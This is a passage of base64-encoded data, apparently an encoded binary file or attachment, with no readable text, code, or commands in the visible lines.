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
